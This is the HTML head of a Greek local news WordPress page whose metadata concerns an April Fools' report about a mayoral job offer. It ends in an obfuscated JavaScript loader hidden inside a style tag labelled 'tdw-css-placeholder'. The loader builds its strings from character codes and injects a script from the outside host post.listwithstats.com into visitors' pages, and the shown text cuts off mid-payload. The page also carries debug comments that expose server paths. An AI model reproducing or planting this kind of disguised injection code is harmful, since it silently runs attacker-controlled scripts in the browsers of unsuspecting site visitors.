<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/127267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=127267' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2024%2F04%2F%25ce%25b4%25ce%25b9%25ce%25ac%25cf%2588%25ce%25b5%25cf%2585%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b1%25cf%2585%25ce%25bb%25ce%25ac%25cf%2581%25ce%25b9%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25cf%2581%25cf%258c%25cf%2584%25ce%25b1%25cf%2583%25ce%25b7-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b7%25cf%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2024%2F04%2F%25ce%25b4%25ce%25b9%25ce%25ac%25cf%2588%25ce%25b5%25cf%2585%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b1%25cf%2585%25ce%25bb%25ce%25ac%25cf%2581%25ce%25b9%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25cf%2581%25cf%258c%25cf%2584%25ce%25b1%25cf%2583%25ce%25b7-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b7%25cf%2582%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="e1cd920cc2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/",
                    "name": "Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2024/04/διάψευση-ταυλάριου-για-πρόταση-θέσης/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Πρωταπριλιάτικο ήταν το χθεσινό δημοσίευμα του Kalymnosnews με τίτλο «το Δρόσο Ταυλάριο προτείνει ο Δήμαρχος στη θέση τουσυμπαραστάτη του δημότη !!». Αν κρίνουμε όμως από τις αντιδράσεις και τα σχετικά θετικά σχόλια ,οι περισσότεροι το πίστεψαν. Διότι όπως παρουσιάσθηκε η «είδηση», φάνηκε λογική"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg"/>
  <meta property="article:published_time" content="2024-04-02T08:49:35+02:00"/>
  <meta property="article:modified_time" content="2024-04-02T08:49:35+02:00" />
  <meta property="og:updated_time" content="2024-04-02T08:49:35+02:00" />
  <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο - kalymnos-news.gr"/>
  <meta itemprop="headline" content="Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο - kalymnos-news.gr"/>
  <meta itemprop="description" content="Πρωταπριλιάτικο ήταν το χθεσινό δημοσίευμα του Kalymnosnews με τίτλο «το Δρόσο Ταυλάριο προτείνει ο Δήμαρχος στη θέση τουσυμπαραστάτη του δημότη !!». Αν κρίνουμε όμως από τις αντιδράσεις και τα σχετικά θετικά σχόλια ,οι περισσότεροι το πίστεψαν. Διότι όπως παρουσιάσθηκε η «είδηση», φάνηκε λογική"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg"/>
  <meta itemprop="datePublished" content="2024-04-02"/>
  <meta itemprop="dateModified" content="2024-04-02T08:49:35+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2024/04/διάψευση-ταυλάριου-για-πρόταση-θέσης/"/>
  <meta name="twitter:description" content="Πρωταπριλιάτικο ήταν το χθεσινό δημοσίευμα του Kalymnosnews με τίτλο «το Δρόσο Ταυλάριο προτείνει ο Δήμαρχος στη θέση τουσυμπαραστάτη του δημότη !!». Αν κρίνουμε όμως από τις αντιδράσεις και τα σχετικά θετικά σχόλια ,οι περισσότεροι το πίστεψαν. Διότι όπως παρουσιάσθηκε η «είδηση», φάνηκε λογική"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_o